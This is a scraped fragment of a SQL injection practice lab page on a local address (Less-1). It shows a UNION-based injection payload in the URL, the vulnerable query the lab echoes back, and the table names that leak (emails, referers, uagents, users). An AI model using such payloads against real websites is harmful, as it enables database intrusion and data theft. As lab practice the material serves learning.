 http://192.168.2.5/sqli/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema =database()-- - '
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema =database()-- - '' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users